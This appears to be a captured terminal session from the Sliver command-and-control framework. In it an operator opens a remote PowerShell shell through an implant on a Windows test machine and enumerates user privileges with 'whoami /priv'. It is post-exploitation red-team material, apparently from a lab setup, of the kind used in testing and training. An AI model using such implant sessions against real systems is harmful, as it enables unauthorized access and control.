 sliver (killer) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 6396
PS C:\Users\test\Desktop> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Users\test\Desktop>